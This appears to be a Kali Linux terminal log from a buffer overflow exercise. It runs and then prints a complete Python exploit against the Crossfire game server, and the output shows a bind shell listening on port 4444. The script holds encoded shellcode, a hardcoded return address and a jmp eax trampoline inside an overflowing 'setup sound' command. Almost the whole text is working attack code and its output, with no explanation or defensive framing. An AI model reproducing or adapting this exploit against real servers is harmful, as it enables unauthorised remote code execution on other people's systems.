 root@kali:~/gen/buffer/linux# python 2eipcrossfirepoc.py
[*]Sending evil buffer...
#version 1023 1027 Crossfire Server
[*]Payload sent !
root@kali:~/gen/buffer/linux# netstat -antp |grep 4444
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN      20036/crossfire
root@kali:~/gen/buffer/linux# cat 2eipcrossfirepoc.py
#!/usr/bin/python
import socket
# nasm > add eax,12
# 00000000  83C00C            add eax,byte +0xc
# nasm > jmp eax
# 00000000  FFE0              jmp eax
host = "127.0.0.1"
# return address 0x08134597
ret = "\x97\x45\x13\x08"
shellcode = (
"\xbe\x19\x56\xe0\xa7\xd9\xca\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x14\x31\x72\x14\x83\xc2\x04\x03\x72\x10\xfb\xa3\xd1\x7c\x0c"
"\xa8\x41\xc0\xa1\x45\x64\x4f\xa4\x2a\x0e\x82\xa6\x10\x91\x4e"
"\xce\xa4\x2d\x7e\x52\xc3\x3d\xd1\x3a\x9a\xdf\xbb\xdc\xc4\xd2"
"\xbc\xa9\xb4\xe8\x0f\xad\x86\x97\xa2\x2d\xa5\xe7\x5b\xe0\xaa"
"\x9b\xfd\x90\x95\xc3\x30\xe4\xa3\x8a\x32\x8c\x1c\x42\xb0\x24"
"\x0b\xb3\x54\xdd\xa5\x42\x7b\x4d\x69\xdc\x9d\xdd\x86\x13\xdd"
)
crash = shellcode + "\x41" * (4368-105) + ret + "\x83\xc0\x0c\xff\xe0" + "\x90\x90"
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect ((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload sent !"
root@kali:~/gen/buffer/linux#